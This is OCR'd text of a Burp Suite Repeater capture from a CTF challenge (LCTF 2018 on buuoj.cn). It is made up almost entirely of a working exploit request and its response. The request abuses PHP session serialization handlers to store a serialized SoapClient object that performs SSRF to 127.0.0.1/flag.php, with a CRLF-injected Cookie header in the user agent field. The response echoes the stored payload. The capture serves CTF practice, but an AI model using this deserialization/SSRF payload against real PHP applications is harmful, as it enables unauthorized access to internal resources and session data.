 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit
1 × 2 × 3 × +
Send Cancel < > Target: http://58720d0b-970c-4b65-9335-350bc1dbeb87.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22test%22%3Bs%3A8%3A%22loc
ation%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3B
s%3A49%3A%22111%0D%0ACookie%3A+PHPSESSID%3Duns9hpdaos2m88tsi4ml2v0o42%22%3Bs%3A13%3A%22_soa
p_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: 58720d0b-970c-4b65-9335-350bc1dbeb87.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=uns9hpdaos2m88tsi4ml2v0o42
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 31
12
13 serialize_handler=php_serialize
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #DD0000">
'welcome_to_the_lctf2018'
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
call_user_func
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$b
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$a
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(193)
"|O:10:"SoapClient":4:{s:3:"uri";s:4:"test";s:8:"location";s:25:"http://127.0.0.1/flag.php";
s:11:"_user_agent";s:49:"111
18 Cookie: PHPSESSID=uns9hpdaos2m88tsi4ml2v0o42";s:13:"_soap_version";i:1;}"
19 }
20
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 2,754 bytes | 28 millis